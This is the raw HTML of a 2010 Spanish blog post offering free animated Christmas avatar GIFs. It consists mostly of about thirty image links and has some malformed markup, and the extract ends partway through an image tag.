<a class='timestamp-link' href='https://www.todonavidad.info/2010/10/avatares-animados-para-navidad.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2010-10-10T17:15:00-07:00'>17:15</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-1997424904087527658' itemprop='articleBody'>
<meta content='avatares animados para navidad descarga gratis avatares animados de Navidd, presume de avatar en tus foros y redes sociales, bonitos gifs an...' name='twitter:description'/>
<p><avatares animados="" navidadp="" para=""></avatares></p><h1 style="text-align: left;"><avatares animados="" navidadp="" para=""></avatares><avatares animados="" navidadp="" para="">avatares animados para navidad</avatares></h1><div style="text-align: left;"><avatares animados="" navidadp="" para="">descarga gratis avatares animados de Navidd, presume de avatar en tus foros y redes sociales, bonitos gifs animados de navidad, nieve, paisajes, regalos gifs de Santa, árbole navidad, gifs de hombre de nieve, hazte con todos nuestros avatares navideños hacien clic sobre la imagen animada<br /></avatares></div><h1 style="text-align: left;"><avatares animados="" navidadp="" para="">&nbsp;</avatares><avatares animados="" navidadp="" para=""><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii97DvqDE350HQLLuX8HeGkhkosS1MslAC-_1r4frJ4Nr3nO4umDCkv3cITtz_9-4BIVCs7IMQ0MJjxYq85iRZ5YV8OH-PpE5QJX2cXio25JeLh7iVurQekhK7XdcL85cQzg7paSY6_Xg/s1600-h/avatares%20navidad%20(1)%5B2%5D.gif"><img alt="avatares navidad (1)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfy-iJPsJDFJ0sArM-VDFxpyEK8XdHwp1KwFRJcGdTc5K7m-dUL4ncjW4DxFtR_UgnV8ky_kCG7nXayNq_DAl78HREflzHFD9DtbuWfFxwG_mZyRA0_G6PBHz0lsvPXLgsesibo6xNbuw/rw/?imgmax=800" style="display: inline;" title="avatares navidad (1)" width="150" /></a></avatares></h1><p><avatares animados="" navidadp="" para="">&nbsp; <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuTSZ-TTMqihvIjVi9cmcRhEIhkbR5iEDEkCTzjz_JBm4P2kFtqJvVYsK4oy5USvLgYpsK9zfJqLs0S9T2yJZ9hQ__BCekFnOriTKG97ycCMvvuSnB1HgssxKsfjegXeWl0j53Ndxkj8A/s1600-h/avatares%20navidad%20(2)%5B2%5D.gif"><img alt="avatares navidad (2)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBDJBIo2VzDLHEOVO_6EBv3Nmia6d9lo4BQrz8vjquEJi1TtGUsOlSmg4rNJyowJm4y2gyr2dGrTaG-7ZOwyO8U0HIWCicbfBx7L8EX3yKwQZ4MOxTyYoCnevIbKzRaM_wAlxNNYgujuA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (2)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizStMAsmRcuXXY52jioTQTPINo6ZHsb0iBS4mw7hKeQMJxDvaXSSoq2fqFJQrWe3JcS6npLxF0gTNdQuR4geu5AoBz5tBA_qgbticHjOmXRhhQbymInGT_KYLJAymQLzhpyjrmweUKVlY/s1600-h/avatares%20navidad%20(3)%5B2%5D.gif"><img alt="avatares navidad (3)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoFUcvYMpEtMc5AT8SmSQkQdK8z_6rJr_dNSZ5bbQrFE8tvrYyq00cjNi_KKB0mie1MCXhJk6ncEkZBQRUXPrE-n3aiw66vcPHfUAOZlmBSSh6Rg_ltTnJzaRbP3Jk8E2OMRnpjuX9WoU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (3)" width="147" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ1wPgT0dGlXgkmAiw49IYNAcsrWeWa3t45_dyPs9mQTJ8lxpiP2fg_Q7s43OTau5RmrSHrinpNWnO3x6peTydTwPm4F0hXurSPAx07qV0sP9V3t_W8ctjVZNZ6NEkTMyEXIkL5tpac1U/s1600-h/avatares%20navidad%20(4)%5B2%5D.gif"><img alt="avatares navidad (4)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2EOWKCWFencm8sEhU0nTdnUO0S4HNQrot8LuD1ds6Xfp0juj6s6wQUeHoSy3wzxOepTAyuKu2qTuyLXAXRKAHqduR8Msum0CnxUQBHg553Z_23ixFADoJZxfF4Hw8nU6xcaCWNG1pZnE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (4)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid7zMW0CgaqcUXyfArgybIR5OThsX_YOJY-pUabEFJ-V0bXcgtMT-XxAmE9iYaiArXTN2s8qKUR5-HXdxPHabzr1M9dnRyA_yyp8PZgvdyD_5WSjvYCXSpmkV8xK3HfU1iGV-E0Isx7JU/s1600-h/avatares%20navidad%20(5)%5B2%5D.gif"><img alt="avatares navidad (5)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb7fwLbfuvnDGwrQhbH3_ZAE0BRHaD8TkEg1RJF29JUTleTuiLCYnzlzxss8Nb5Uo5MOlHI_e6wDfx0ATabii8v0nEQN7vgAJK7pNyNhagmwde5_DXiaeGA6IiP2HkcTUpRDvdXdQJbfU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (5)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnD5efyeDWjwEiriS1ti5pd95BCoKN-mwxGMwPLVEaWxZGHPK5gqS0zwlMby1nKM1yrnTLhVH8KMGW1nmaH_w0IpwzL20urRdusZxVzoJbSXAIIrhWRXo-CH3pnvUN0urIdf57vSLP6nM/s1600-h/avatares%20navidad%20(6)%5B2%5D.gif"><img alt="avatares navidad (6)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XIcIjT70Q1ZEgNwCyBsICowwcHkdu4DDg_ajFzQkX7CmUwgXNJwCylY1EnBhWS7Tk_qB79xAFeTIZ3beg_kGWOqqbj7FmfB_ExoSCevF4XzDYFBSTQH0EyLqqBXI2Oy1dmih1kouSfk/rw/?imgmax=800" style="display: inline;" title="avatares navidad (6)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-rbplYjLPV-0teAfH3MgtMGAiGN1l7Wsd3qH5gYJgdOh8x6s4_od7eDRMrUQqkwUizPgsecqnTXg_jSonTG1CRmtjhzTU3RqGkQ8vf6EWwWuLEXOVCzKuNIQVBFIGYDjTW_xqP2i9vfM/s1600-h/avatares%20navidad%20(7)%5B2%5D.gif"><img alt="avatares navidad (7)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ8qbCByha1mT2Wox5j4CBp5oyKZS9yssMS1c38gQRai0C6E3bvm_IUnNFJsib5aBX6q9AaW4P6QUw5_bMSpIEvHuTWmfp9NFBG1GEnn3SgjaA6qMc1hBQnoUVEOzVz3EpsQi18BLkQf0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (7)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3UOeMGb_zSsnpiPtNS-QpgZQFzb_z4TuoLanyHoZyikC9_LeoayW1tXEdqNtnzFKOscQlTXFtg9ZsyqnKJetpDPoyF23jiTGWhCjbIc15iGeGoTg71iJzJ064qcdNphM7vZQTWqYhLII/s1600-h/avatares%20navidad%20(8)%5B2%5D.gif"><img alt="avatares navidad (8)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIxk94n8XzEtjScflBnmgAwu3n5MmUIsiRLUt0Nzf5nsUZ3q_6O50IGeuAeaUtf71WRVQZRmBfytiSeVgT417iilwhJP5xjTlaRzZ1LMr5UqB4VzkB2WDAbvTEc8MT8ZTlLKqf3x7k1gc/rw/?imgmax=800" style="display: inline;" title="avatares navidad (8)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwUt_30jw6-qizJ7hhtqMa3oNpHLt70MLt9KWHkINtlQCNRzeD-gj7TVgLamPE7PqILf8v0J8lExZFm6vM1VG_AdL5bFgw_ytBqZcZMJZZX7JFYTJksYwTq5Y-REUtQcEiLIIH2dP-BkY/s1600-h/avatares%20navidad%20(9)%5B2%5D.gif"><img alt="avatares navidad (9)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiHs6K1rOAS1zPdaT3bmXh43faLJMye06_5ZblVOnqap-sh212EXEQnAyCLs82mkp8LmngOZL71UQcpHGSge7S2yfx87n4z3vjCETI3N1-DJFj-2snrnvhgMDY4_KAxK1mqzy_LAxS40E/rw/?imgmax=800" style="display: inline;" title="avatares navidad (9)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrLI0uu0Yk3_3PyzwawXC0_V8l-Ue1jl_jz0Hs8bpDk-9Wwj2YqdN_SzIwhbutniT6eSpqElgwXYrwyzc60_NqA1kdHbUBIgihFaogO-s3OXAGStJi0f0GJ5V636OX1BDh-VHIw22bEOc/s1600-h/avatares%20navidad%20(10)%5B2%5D.gif"><img alt="avatares navidad (10)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwaRhYQX7QjfK8bB4XlehjrCllZHWkEJgeMLZNhvRrShW7bGtAcASzqsnrce_leHwx_EmjA9f6ANbX6oKsyIWCsOu3oROUOtMHNp1JU0stghAiVGOctTJd7zdRKqATfK9n_gZKGXDauc4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (10)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisR6xwzSN56KHl1ZR0qFPkVgbkorH1GRHZXnuOkTtX9FOWUF5Tj8eGY2-KVqlqLmojb72-PMvHxTBrop1BgEvS9sFxcDZdrJ-RyJECeRV4Xjn7andxRN4-vyIYHlY3MgVlqZnS9M9XhlE/s1600-h/avatares%20navidad%20(11)%5B2%5D.gif"><img alt="avatares navidad (11)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzf8rw1rM225tBe-aT3AwPrIe7DxQKJnZYlvIuI1KVbRodNw3nJY82VhhrAxXio8kgVSe9kq9mUwZ2P_r1i0d8eTZnqbNHop-M9eQvHS8Pq30fWZU89Vcc59J-eF8nr1tC8Cc0KEGRH-g/rw/?imgmax=800" style="display: inline;" title="avatares navidad (11)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK6JGpl2THDAHv8HXMQvsf1SOO1ycamHbRrJIOzCi-wp8zXh7Wffka9DuNP4FOSk4akRXnBOO4Ey9pnLS7zZMMIKeeKcmhJpcE9gi9wf4AjVA0n0_Ps_jtFvKX3rHoPCvpCoauAcR8Cio/s1600-h/avatares%20navidad%20(12)%5B2%5D.gif"><img alt="avatares navidad (12)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5hMaW1Jx7rEfTkZaKzcy9rw0BP2XwBIm67cvxh3euLQiiaIDcf3syy6bL7EK2rfGBpBCco_8u1jpKFvNF-vWq3ikt4p1PNis8xk4epgenbnmKzwUpGfZnIcXeoLy53PUVvHuOP9AK9QI/rw/?imgmax=800" style="display: inline;" title="avatares navidad (12)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwZHhRe8zAmaQnSKF9GEI0Z2lNwfmQh3qAu4r1ZovyZPz-huNLsXtBnjN1uuHEtg0Fr7BEIsDk9AWkDOMgeq_NlgiAkd9-Ydz9V9FujGMthSswYIGJ7Ug_d5CWZ_UXmtZafir76Mp7Dhs/s1600-h/avatares%20navidad%20(13)%5B2%5D.gif"><img alt="avatares navidad (13)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxIg0Moh2jZ-xNAeCDD3d-MR9LEDDmMUxGmq1Jj49rkc-HE8vOGNd1aG3vZ0j4e6hKyz_JyJlfnhuDwwEjFPJNcgQ1AfnQ35-aPBiYtv0lky0YGB6ZIQmbpFqvAb0neSI0eatQJne3DZs/rw/?imgmax=800" style="display: inline;" title="avatares navidad (13)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTrxkFWp-aCSrY5bRz-zmNPs74x3D5vFIdjmq5uVGnz_5c6WkrE3yawDFeKF6QVg52mN_-8vaHbYqtk5in7pCWOnbsOM2_AETo0E1wqZrcx99V8kQYcOAi8-jKiAGOYVO3aMVAlKiakpc/s1600-h/avatares%20navidad%20(14)%5B2%5D.gif"><img alt="avatares navidad (14)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNTruBlSbKFSZAoagEcS1zyM3RTmBJHwLwRMo0tuZ-fVZ29kFuXC7gxtmMToF8J_A7YSkJqx7dvruurv334feKKlhN86-vzhI4BHe-VR46V2lknHDqIKc_D3jLL4pqT-iKK12J9jV5OZM/rw/?imgmax=800" style="display: inline;" title="avatares navidad (14)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQyEo57tN98ThmvI-c8WeJEFvjdvEPQ0J3Kxnn9WNuuG05u7C4vYYvh_VVfOyLzoLXYEovXtfclNDW26agn0MMGieCjwBU_moCXh63sAgsPW16wWqKQooa22L-7EqEzBqTo3mR0GIFnLs/s1600-h/avatares%20navidad%20(15)%5B2%5D.gif"><img alt="avatares navidad (15)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9C0DaFH_O2yHYxleNXm6SlQTtWph-tJG72KXiiwo-s5CTzFrsUmSENHxEhfLjFKzZ1ppnAZ-dImzAkGQfSjRZFVj-NjqlIIfi0eViZ0BKnps1QFa1LCEdAIHK3BZ8xw8DI5ke38woWsg/rw/?imgmax=800" style="display: inline;" title="avatares navidad (15)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH1vXYe1SxoKNUtLuoCsE7lg-KlNQdcondV0i6nZzvJzvBdExuS54IxfxlXOcb2n0FWa749CmnTgbnKnKNCGC1uNv8lsVLjWwsvoO0ewZhe6VwSyX2QeQSgaa6JnFoV1HCiYs9-DoN_VQ/s1600-h/avatares%20navidad%20(16)%5B2%5D.gif"><img alt="avatares navidad (16)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO4LYvrRY37fXRiachf3TLpIQCaXB9V_Ney7lxZEePj7oOQgg-jA8yxe77t0IgRzb-TJgTQrLO2DcrSgUwPtQWviMAbVeVIcW_Z8rIRvNxB9iF4hWi0u2c918oR-CBeluAqeDbSG1ALfE/rw/?imgmax=800" style="display: inline;" title="avatares navidad (16)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkDk0qmesJoBKj7g-mpv2VuGk00pi-gVkB8UxWF4_eaGpkD6il22eJIZhJm5nvFAJp0a6YJ6KAOjdH7OYt5el0IvAKodaX7h4EHzAqHzxsT-tXe-ZR9m3XwAS7OHsPwGNM2UjViJeKXQ0/s1600-h/avatares%20navidad%20(17)%5B2%5D.gif"><img alt="avatares navidad (17)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkFdKd-oOLUKy5mYxtlq6JI7U_h3o5C-UJiOMKIpimRvN6LiYQB58z6Pj6-95xOm4_h-habe9BU1L3dghX8TnZIev8dZjmaItq2hrygQtx08M8evDNYT8DQyCYSrgJonJOg9p5V1yov5s/rw/?imgmax=800" style="display: inline;" title="avatares navidad (17)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiomSI3FHrXbINZADyemlqEXk5-1r9jC3qY8a0c6cP-9bpCv8x8oDVPmRFOP533jlvnemnymeeyF5ZmDgG9uz3VfdLFqHVILsRLVB0lbzc-_dJBWnMWIiGOeoquBU5pVHirIrrKzh1J_QA/s1600-h/avatares%20navidad%20(18)%5B2%5D.gif"><img alt="avatares navidad (18)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJzgslV6sJILZ0Ux4nGDQPSswmD0mMQHd2vpWZTobtDBArOjR-a85r5wFh06h6dDHmA9doPT1tzJNYj_3rC7OjgrkUz_jSTJsJDks6KpDopC74uueqKNfMBFloPRpdoVodbyWQzO5saoI/rw/?imgmax=800" style="display: inline;" title="avatares navidad (18)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9moKTuH-sy9xBBfdlQEcDifeCM9JBq-4D-Sn93MuQcU_R5dknn5nkWOmaEFIRQhnajLlkjY-pFBaVXXhx62DlZkcRJK08yRjve4tSfcUjnvxUufetz9gf6yXouXI7kVOPSS0vlJ2LhoE/s1600-h/avatares%20navidad%20(19)%5B2%5D.gif"><img alt="avatares navidad (19)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijiK-FXsKjaJtLf0O4FoN6YMMSyreXnOitGqqGtSjvzf3cAbARN9-Pcw5L0cXnBzUVMNfk9OyqP6Y9CfByWyrXYlXn7OmXUKJhMqBXtWdUK6FV1Y2BK4C_9lVbhaORlaupO-jBzfCWBN4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (19)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3lo3eFsLlbgBIanG7715209yfwdumjhMuVxWZxgKdpl7iamCs654MaKRo6heo-jHkUxtz0qqykmKe9uaFe1dpYEIOa7PMiB6-FOtAQJFAgN1PB38ZVqsRnow-Wq5-WwDjOH85-Ojvcgc/s1600-h/avatares%20navidad%20(20)%5B2%5D.gif"><img alt="avatares navidad (20)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1oYANXAFrceD35CScKJ13LQEkw6G8qJCgfDlOCRJ8B9bgr-GkL44u9ilDP67Hhq5soFIzPjSFhdEeyhaR-VDST0LafPpGARQo3msCX1xg9LWGwatEhHYvuIllnL8vmKMiKAkiRRbZWFs/rw/?imgmax=800" style="display: inline;" title="avatares navidad (20)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZPmr_IXGbH743t7C-RndRXoNXdGod-7IJwP0rMhVFw4qm7rM_Dh3IKSxwdQMLS-72JqdceMliGeGSsvXlKHKa-uhFvFerfYFHyNKZGwkuUhAr76cydvC-I9vD2XnTfUu4S-SDwct29-0/s1600-h/avatares%20navidad%20(21)%5B2%5D.gif"><img alt="avatares navidad (21)" height="144" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF3VZ8GSoBxfjNLGyA7qnGo6VZcxqXn_yyCkph67h5CVvGCMdWoKaZgrODZxAxfgQ5PBK01vKEtEVAbD_OVhEFafRbCd5cl77qV5XQU10FRy2TaY70nIG6ru_3b8fBxZpYMUPSbm1h7AQ/rw/?imgmax=800" style="display: inline;" title="avatares navidad (21)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivldmB8cP5kNtqwHFcOv9QbjTGS2PedvaOlm_dvBjUtsJuSiP1EHQTYqg0e1wx60sM8opBuNjBF67IaXSOKsBTKb7K7d8QgowBnorDl3dRQ-fKt-_E9Q_3Tg63n1O1QtpIjwy6laT49To/s1600-h/avatares%20navidad%20(22)%5B2%5D.gif"><img alt="avatares navidad (22)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvaUed2m-VRNw80QRgZp0mN2Up_MYg40zySX0NEt91uv9D-TKEh7v44Wa4C20UsqOzZBqrti-03rYMTsKRfsNE8Judzh_REkdC-CAF7lcFzns6TdJefMX4SfEkYWAU1WG5BFYRHe_KEk/rw/?imgmax=800" style="display: inline;" title="avatares navidad (22)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjUG-B2_F1Yddo6a1SiCr_RRBIL1KNqcQna-866WusqSMQIOwPZabMTGkSZ6kkAvjaoJZ5BrtOKUGiWKEhz9gRzAr1Qv64jmBBIsuFQ3sbB8NF2bSXkv5D7ud5kpQ55h3Aco2jj6wnBKY/s1600-h/avatares%20navidad%20(23)%5B2%5D.gif"><img alt="avatares navidad (23)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJrQYmqRHASaljJxnhPYRtvfZly7kfN7TFn-ixPNIlA9XCodKTscPwSCH40GITSy9JSOu76fNk49wjRCHmTAigU2EioT65y9jv27l_JB3uda3s9wRiyt04xjmXUOD4nocPFpSqeOfaW-8/rw/?imgmax=800" style="display: inline;" title="avatares navidad (23)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIMrZ_SCrB_DxTWDVmHntXKOFGDPAINPFNz45D46FEW29hMZPLC4b_m7KMsNLIlDGlHxFmXnARpEV46FMcaL_FqUfjbky60LihdmpDalD3gqX7qyuQcvN-yErHuYDa2d6AuDcIrv9xuWo/s1600-h/avatares%20navidad%20(24)%5B2%5D.gif"><img alt="avatares navidad (24)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAMyHhIoonw0L9JGYpMBaYmfAp0RwTBUdvDuRUCm6TnpmGitvW1O3gCCCvLL6nKONdSVI0_PYi2Yfidlj4JslrkPeMnthPxTwmZtmLMA6Ikesob3FudyKVY92hIA2kX2syiCY8KpUDVNA/rw/?imgmax=800" style="display: inline;" title="avatares navidad (24)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1fauPojI-Q5mscb6sBeGBOVVP__Elj-tbhWK6wKyx7j_dS9ALyWXmX_b7bILx7OdpOzHv60jXZx66fSrJnQnXhkEPVImuh_NdLsyecCrU2sax7DJ-iLjD0qpbea_HSscbU37TR_WnQsI/s1600-h/avatares%20navidad%20(25)%5B2%5D.gif"><img alt="avatares navidad (25)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnvEZJj16GZW9SKwpeldyvWVzd6WV5Y7o7Y79qUemB802OsfYwZcUngMI8ScgsNsXteEI4-esuYIuBIl7Y6mDrtZS4eon3zDG0cR1fHzT75vtFrzjuQEJIQbiU3k3dNqgpMBW3eUcanv4/rw/?imgmax=800" style="display: inline;" title="avatares navidad (25)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixHjNDR1Ilnj6JDhX5PSYHjpdyBCNwZ1BTwGNwTlub6AAaveWT6OygV6fGAtxgbZAO1kmUrpw99y8s4dv-r7pRlpT11__Dhq7i31Iq-nHsnEcsS6J0CTsWUh8-OS92mupXdynshI-amgs/s1600-h/avatares%20navidad%20(26)%5B2%5D.gif"><img alt="avatares navidad (26)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_B9W07HQ3VCYCZN6Yx9IoDLa7bxVYpqDacKs2oaTVxkzF8Dl13rPZk4r3j13MidGh6gNtxqhbzQm7QtzZeONEyK6Der7gq2eAKstco7vVXC6rWg8Chzp_0AdlL8wrIzxwOZJu4-Wm9hw/rw/?imgmax=800" style="display: inline;" title="avatares navidad (26)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnx5tFHBnte1rqV5C2pDnBB0V8LXSysSo_aUZzr9BiCAizH8Xmi7y_NbbPWQKrP8lWOb6QQhKkO6cDZEtOLS7a1SxC2_ANrVwohZBzZRwwzRGOCheKHQ1sJfKh7NQR6aL1GpvgSmbMyyg/s1600-h/avatares%20navidad%20(27)%5B2%5D.gif"><img alt="avatares navidad (27)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMLtz732-GWqp_WkiNfrjZk8U5WkmwGgx2h2BbUde3mGs-8ETMw1hA0yzqv1s6xSsU8dVxKyXQgzdzR9iMcpjLvHrIscyZhfkwZ5bdKFYSR0WghJ1UG67FLN0-2cJby-6abK19KCiQ4bU/rw/?imgmax=800" style="display: inline;" title="avatares navidad (27)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7M2ErcgA9az8eK2pjgSELUuFU_MxMyqIQ5PTMDeSdBgYZjsTQBypMWFzHM-ft_c_TpZI4KJ-do2iL6L8yqGWTlZ4waRxtBZLv7RkALB9K4GqZ8MESojYOoXbblfIO9NgZNp5dgJqRZg0/s1600-h/avatares%20navidad%20(28)%5B2%5D.gif"><img alt="avatares navidad (28)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwuxf_ldnWON8WI7H30YijGhzAJFwQ2fe44B2So8imkQzY9nMOwHc1bXO4b4qKo-rLHmWAVNPWJDarX4EnXnmaC8y4FXh2dEo4CyPuV2bzGRXzk-O24LFgjXFJgbbDUeN2XYc9ic8230A/rw/?imgmax=800" style="display: inline;" title="avatares navidad (28)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzLQiQS89AgfSO5UU37S2QPxIawEkx_jw8hmiNUn72t9D5z8FBzju9mwiN_lUEXaMGVo_NuhvmOo2WOnQ-8woKazBEPcmBLRGCm9X3VIg3QhjC4XQx6qjMyUnhEIISqAD_Hurn8rGRKaQ/s1600-h/avatares%20navidad%20(29)%5B2%5D.gif"><img alt="avatares navidad (29)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx0DMg7mgsDjUrCKXojyFtwnxsLLHx_CUT3FaR80S-mbBAeSPPT3lijyxV4Spa_1hKmrzSLFEW5NL4kCIlrHRhQCKyzL2m6pqZUwkfCUUGDU1sBHKOKl2XUQPaU-Fin1AFyYnkZ_N9fGw/rw/?imgmax=800" style="display: inline;" title="avatares navidad (29)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW-OBgULFrbIoXi6vGv5ZkHK66uPkZ1Z2x_FCOauketo5VCC5dR_4X9f7qdHckS-H25z9Hg_9Xd98TV-EJHsmJ6Jf65MBRd_GwaU8Z0GGcQIF5L4BdtyqVpL96QhMIFeCdbI8QwAOId9U/s1600-h/avatares%20navidad%20(30)%5B2%5D.gif"><img alt="avatares navidad (30)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGJSebEepfIj0anQjeKR6fFCxHmZmhr0vKQUnzW_kHMOKDAtFJYbqqi9KhfOPM8GIb8JCxeOJm1reB-R5JESUfTnEJQddVC8MSJO7cQRaxNTomB8uNBUxTVcQfC6RTgw5sYLzhQdLI7G0/rw/?imgmax=800" style="display: inline;" title="avatares navidad (30)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXU4OkZdHES0L3ccwufgPfMujuWCpWsw7RgRdE5mC60wmsvWJc7gG8bPptQtAS9gacfjJ__sNAbopdd2ycTBRGbOJFuG3WjtKOZNQofeQ9-Yv1qK2w49AVU_db5BYyrCucV2WuhFGLjVo/s1600-h/avatares%20navidad%20(31)%5B2%5D.gif"><img alt="avatares navidad (31)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-1lgwTS755kvL0v0hxXAA1LX3lKSJndrYbxbI9shBK-38HmuTeDA9Gz_GqlLgsKQqNFNy-PqAMheV3-AVAsK8DqpcKZlwTK4fs-wqf-BaM47cHH3BBO7v4SEdMZmjEaeO6eKHQW5WKXM/rw/?imgmax=800" style="display: inline;" title="avatares navidad (31)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3CyXA6HIvbfTACZEx5-QkY2CGcATMAx8gzIZD4OceSMkJjvgZKclLoeUVr03pmdXN4ekRAkkxD8MZhpf6aSlEX_Qludqx63PXDvf89JFS_h4Y99LvtSBo_Dzucv2WmPU40fpwN8miGC8/s1600-h/avatares%20navidad%20(32)%5B2%5D.gif"><img alt="avatares navidad (32)" height="150" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiZXq1Wdin1SFsYKjPKwbcjMDlyQss3auy4axZ_m8sHCT158kXEnVEG4GQWJ7Bmu5SfkOhgpHa2FrghLMNB6vIVZpV_aAVanhAmtU6Mdcr9tJ3iA6dlefeBUSJyokPG_Tnypt0zOjD650/rw/?imgmax=800" style="display: inline;" title="avatares navidad (32)" width="150" /></a> <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDGZ7njvlH-1a5JsRW0HmomLi3aNllwPXzMHOCDxGvqMJhEJPywA9UsIzp3SMBJ7ufnKttWMlj5H0ZZUkuvaV8GKl6lACPVLvi3MuG07l9gZWkOefT63dHI6diXs90rdNjB3Kcu6wf3sQ/s1600-h/avatares%20navidad%20(33)%5B2%5D.gif"><img alt="avatares navidad (33)" height="150" loading="lazy" 